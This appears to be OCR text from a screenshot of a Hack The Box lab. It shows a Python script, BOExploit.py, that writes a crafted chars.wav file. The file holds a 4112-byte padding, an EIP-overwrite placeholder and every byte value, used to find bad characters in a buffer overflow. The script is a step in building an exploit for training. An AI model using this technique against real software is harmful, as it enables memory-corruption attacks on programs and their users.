 BOExploit.py - C:\Users\htb-student\Desktop\BOExploit.py (3.9.4)
File Edit Format Run Options Window Help
def badChars():
    allChars = bytes([0x00, 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07,
                      0x08, 0x09, 0x0A, 0x0B, 0x0C, 0x0D, 0x0E, 0x0F,
                      0x10, 0x11, 0x12, 0x13, 0x14, 0x15, 0x16, 0x17,
                      0x18, 0x19, 0x1A, 0x1B, 0x1C, 0x1D, 0x1E, 0x1F,
                      0x20, 0x21, 0x22, 0x23, 0x24, 0x25, 0x26, 0x27,
                      0x28, 0x29, 0x2A, 0x2B, 0x2C, 0x2D, 0x2E, 0x2F,
                      0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37,
                      0x38, 0x39, 0x3A, 0x3B, 0x3C, 0x3D, 0x3E, 0x3F,
                      0x40, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46, 0x47,
                      0x48, 0x49, 0x4A, 0x4B, 0x4C, 0x4D, 0x4E, 0x4F,
                      0x50, 0x51, 0x52, 0x53, 0x54, 0x55, 0x56, 0x57,
                      0x58, 0x59, 0x5A, 0x5B, 0x5C, 0x5D, 0x5E, 0x5F,
                      0x60, 0x61, 0x62, 0x63, 0x64, 0x65, 0x66, 0x67,
                      0x68, 0x69, 0x6A, 0x6B, 0x6C, 0x6D, 0x6E, 0x6F,
                      0x70, 0x71, 0x72, 0x73, 0x74, 0x75, 0x76, 0x77,
                      0x78, 0x79, 0x7A, 0x7B, 0x7C, 0x7D, 0x7E, 0x7F,
                      0x80, 0x81, 0x82, 0x83, 0x84, 0x85, 0x86, 0x87,
                      0x88, 0x89, 0x8A, 0x8B, 0x8C, 0x8D, 0x8E, 0x8F,
                      0x90, 0x91, 0x92, 0x93, 0x94, 0x95, 0x96, 0x97,
                      0x98, 0x99, 0x9A, 0x9B, 0x9C, 0x9D, 0x9E, 0x9F,
                      0xA0, 0xA1, 0xA2, 0xA3, 0xA4, 0xA5, 0xA6, 0xA7,
                      0xA8, 0xA9, 0xAA, 0xAB, 0xAC, 0xAD, 0xAE, 0xAF,
                      0xB0, 0xB1, 0xB2, 0xB3, 0xB4, 0xB5, 0xB6, 0xB7,
                      0xB8, 0xB9, 0xBA, 0xBB, 0xBC, 0xBD, 0xBE, 0xBF,
                      0xC0, 0xC1, 0xC2, 0xC3, 0xC4, 0xC5, 0xC6, 0xC7,
                      0xC8, 0xC9, 0xCA, 0xCB, 0xCC, 0xCD, 0xCE, 0xCF,
                      0xD0, 0xD1, 0xD2, 0xD3, 0xD4, 0xD5, 0xD6, 0xD7,
                      0xD8, 0xD9, 0xDA, 0xDB, 0xDC, 0xDD, 0xDE, 0xDF,
                      0xE0, 0xE1, 0xE2, 0xE3, 0xE4, 0xE5, 0xE6, 0xE7,
                      0xE8, 0xE9, 0xEA, 0xEB, 0xEC, 0xED, 0xEE, 0xEF,
                      0xF0, 0xF1, 0xF2, 0xF3, 0xF4, 0xF5, 0xF6, 0xF7,
                      0xF8, 0xF9, 0xFA, 0xFB, 0xFC, 0xFD, 0xFE, 0xFF
                    ])
    offset = 4112
    buffer = b"A" * offset
    EIP = b"B" * 4
    payload = buffer + EIP + allChars
    with open("chars.wav", "wb") as file:
        file.write(payload)
badChars()
Ln: 70 Col: 0